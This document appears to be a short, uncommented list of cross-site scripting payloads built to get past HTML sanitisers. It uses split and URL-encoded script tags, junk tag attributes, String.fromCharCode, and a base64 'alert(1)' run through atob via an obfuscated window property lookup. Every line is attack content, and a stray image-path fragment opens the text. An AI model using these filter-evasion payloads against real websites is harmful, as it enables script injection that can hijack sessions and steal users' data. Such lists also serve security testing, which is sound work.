 <script>alert(1)</script>
<script abc>alert(1)</
script abc>
<script%20a%20b%20c
%20>alert(1)</script%
20d%20e%20f>
<script%20a%20b%20c%
20>alert
(String.fromCharCode(49))</
script%20d%20e%20f>
<script%20a%20b%20c%
20>window[490837..toString
(1<<5)](atob
('YWxlcnQoMSk='))</script%
20d%20e%20f>